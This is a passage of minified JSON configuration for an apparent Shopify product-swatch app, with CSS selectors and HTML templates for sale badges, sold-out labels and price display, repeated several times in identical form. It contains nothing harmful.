badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 7a2 2 0 102.83-2.83A2 2 0 009 7z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\nUp to {{percentage_difference}}% off\n\n\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"Sold out","template":"\u003cspan class=\"product-label product-label--sold-out\" {{display_on_sold_out}}\u003eSold out\u003c\/span\u003e","display_position":"replace","display_selector":".product-label-wrapper","element_selector":""},{"name":"price","template":"\u003cspan class=price__current\u003e{{price_with_format}}\u003c\/span\u003e\u003cdiv class=cp-sale\u003e\u003cdiv class=comaparision-price\u003e\u003cs class=price__was {{display_on_sale}}\u003e{compare_at_price_with_format}\u003c\/s\u003e\u003c\/div\u003e\u003cspan class=\"badge badge--on-sale\"\u003e{{percentage_difference}}% Off\u003c\/span\u003e\u003c\/div\u003e","display_position":"replace","display_selector":".price__default","element_selector":""}],"data_selectors":{"url":"a","title":".card__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.card__main-image:not([hidden])","secondary_image":"img.card__hover-image"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".card__swatches"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"product-card","swatch_display_options":[{"label":"After image","position":"top","selector":".card__info"},{"label":"After title","position":"after","selector":".card__title"},{"label":"After price","position":"after","selector":"div.price"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[1657],"schema_theme_names":["Enterprise"],"pre_hide_css_code":null},"141873":{"id":141873,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-picker, [id=\"variants\"], .product-info__block\u003eproduct-form","groups_selector":"","section_selector":".cc-product-features, .product.js-product, .quick-add-info__container","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-picker input, variant-picker custom-select","selectors_to_hide":["variant-picker"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sale","template":"\u003cspan class=\"product-label product-label--sale\" {{display_on_sale}} {{display_on_available}}\u003e\n\u003csvg class=\"icon icon--price_tag\" width=\"14\" height=\"14\" viewBox=\"0 0 16 16\" aria-hidden=\"true\" focusable=\"false\" role=\"presentation\"\u003e\u003cpath fill=\"currentColor\" d=\"M7.59 1.34a1 1 0 01.7-.29h5.66a1 1 0 011 1v5.66a1 1 0 01-.3.7L7.6 15.5a1 1 0 01-1.42 0L.52 9.83a1 1 0 010-1.42l7.07-7.07zm6.36 6.37l-7.07 7.07-5.66-5.66L8.3 2.05h5.66v5.66z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\n\u003cpath fill=\"currentColor\" d=\"M9.7 6.3a1 1 0 101.42-1.42 1 1 0 00-1.41 1.41zM9 